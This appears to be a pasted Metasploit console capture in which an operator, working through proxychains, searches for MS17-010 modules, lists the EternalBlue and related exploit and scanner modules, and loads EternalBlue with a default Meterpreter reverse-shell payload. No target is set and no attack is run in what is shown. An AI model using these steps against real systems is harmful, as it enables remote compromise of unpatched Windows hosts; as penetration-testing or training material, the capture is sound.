 msf6 > search ms17_010
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kerne
l Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 > use 0
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) >